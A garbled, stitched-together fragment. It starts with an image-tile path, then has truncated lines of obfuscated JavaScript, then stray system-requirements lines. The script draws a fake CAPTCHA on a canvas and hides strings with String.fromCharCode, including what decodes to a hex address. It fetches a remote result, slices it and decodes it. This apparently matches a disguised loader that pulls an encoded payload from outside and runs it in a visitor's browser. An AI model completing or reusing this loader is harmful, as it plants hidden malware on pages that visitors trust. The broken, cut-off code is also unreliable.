
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random
q=String.fromCharCode(34);const re=await fetch(r,{method:String.
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fro
Processor:
At least 1 GHz, 2 cores
RAM:
At least 4 GB